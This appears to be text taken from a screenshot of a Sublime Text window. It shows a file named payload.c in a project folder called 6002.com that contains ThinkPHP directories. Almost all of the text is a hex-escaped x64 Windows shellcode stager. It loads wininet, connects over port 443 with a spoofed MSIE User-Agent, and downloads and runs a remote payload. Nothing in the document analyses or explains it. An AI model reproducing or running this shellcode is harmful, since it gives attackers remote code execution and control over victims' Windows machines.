 C:\Users\Administrator\Desktop\payload.c • (6002.com) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
payload.c
FOLDERS
6002.com
app
extend
public
runtime
thinkphp
vendor
54.md
53.md
52.md
46.md
payload.c
9.md
1
\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x
48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61
\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\x
d0\x66\x81\x78\x18\x0b\x02\x75\x72\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48
\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\x
c0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b
\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x
58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b
\x12\xe9\x4f\xff\xff\xff\x5d\x6a\x00\x49\xbe\x77\x69\x6e\x69\x6e\x65\x74\x00\x41\x56\x49\x89\xe6\x4c\x
89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x48\x31\xc9\x48\x31\xd2\x4d\x31\xc0\x4d\x31\xc9\x41\x50\x41\x50
\x41\xba\x3a\x56\x79\xa7\xff\xd5\xeb\x73\x5a\x48\x89\xc1\x41\xb8\xbb\x01\x00\x00\x4d\x31\xc9\x41\x51\x
41\x51\x6a\x03\x41\x51\x41\xba\x57\x89\x9f\xc6\xff\xd5\xeb\x59\x5b\x48\x89\xc1\x48\x31\xd2\x49\x89\xd8
\x4d\x31\xc9\x52\x68\x00\x02\x40\x84\x52\x52\x41\xba\xeb\x55\x2e\x3b\xff\xd5\x48\x89\xc6\x48\x83\xc3\x
50\x6a\x0a\x5f\x48\x89\xf1\x48\x89\xda\x49\xc7\xc0\xff\xff\xff\xff\x4d\x31\xc9\x52\x52\x41\xba\x2d\x06
\x18\x7b\xff\xd5\x85\xc0\x0f\x85\x9d\x01\x00\x00\x48\xff\xcf\x0f\x84\x8c\x01\x00\x00\xeb\xd3\xe9\xe4\x
01\x00\x00\xe8\xa2\xff\xff\xff\x2f\x4c\x4d\x61\x63\x00\x61\x50\x09\x06\xc7\x3f\xc7\x58\x8f\x79\xa3\x36
\x7a\xe6\x3c\xeb\x48\x47\xab\x8b\xb3\x72\x21\xb6\x43\x2e\xd9\xe6\xeb\x03\x86\x88\xad\x13\xb2\x45\x44\x
a1\x85\xb5\x12\x71\xc3\x82\x0d\x5b\x3e\x06\xb7\xae\xf5\xb4\xaf\x97\xa3\xfc\x0d\x4c\xa1\x6b\xe0\x3f\x6e
\x3c\xe3\xfb\x23\x26\xc3\xc3\xe1\x2d\x04\x00\x55\x73\x65\x72\x2d\x41\x67\x65\x6e\x74\x3a\x20\x4d\x6f\x
7a\x69\x6c\x6c\x61\x2f\x35\x2e\x30\x20\x28\x63\x6f\x6d\x70\x61\x74\x69\x62\x6c\x65\x3b\x20\x4d\x53\x49
\x45\x20\x39\x2e\x30\x3b\x20\x57\x69\x6e\x64\x6f\x77\x73\x20\x4e\x54\x20\x36\x2e\x31\x3b\x20\x57\x4f\x
57\x36\x34\x3b\x20\x54\x72\x69\x64\x65\x6e\x74\x2f\x35\x2e\x30\x29\x0d\x0a\x00\xd5\x37\x94\x49\x65\x7b
\xc2\x94\x56\x8c\xac\x9a\x1c\x34\xf2\xe4\x93\xd1\xc7\x24\x4a\x18\xaf\x41\x4b\x3a\x11\x5c\x16\xf2\xd7\x
dc\x64\x15\x9f\xc3\x44\xdd\x2c\x38\xd7\x2a\x26\xd1\x5f\xb1\x98\x63\xea\x99\x35\x5c\x96\x7a\xa6\x8b\x87
\x7e\xfe\x05\x67\x07\x9c\xfb\x0e\xf9\x4e\x00\xea\x1d\x2b\x76\xde\xa0\x98\x04\xbf\x98\xc1\xd0\x7d\x02\x
d3\x50\x63\xe5\x5b\xe7\x58\x97\x38\x8a\xa5\xe3\xc3\x40\xeb\x8f\xc9\x01\xe8\xac\xf7\x8e\xe2\x02\x75\x8e
\xd9\x0a\x41\xf6\x95\x64\x24\xe5\xe5\xcd\xd2\x7f\x61\x9d\xfa\x84\x7e\x84\x0b\x9a\xd1\x65\x79\xe4\xe3\x
0c\x81\x7e\x27\xd2\x71\x40\x95\x4d\xe0\xd4\x12\x2d\x32\x4f\x02\x7e\x5d\x52\xab\x50\x64\x89\xf4\x06\xfb
\xf7\xae\x47\x71\x35\xed\xca\xf4\xe4\x2d\xfc\xc3\x82\x31\xf7\xdc\x44\x45\xac\x13\xf9\x99\x7a\xba\x47\x
.* Aa “” Find: \\x Find Replace
AB Replace: Find All Replace All
2 characters selected Tab Size: 4 C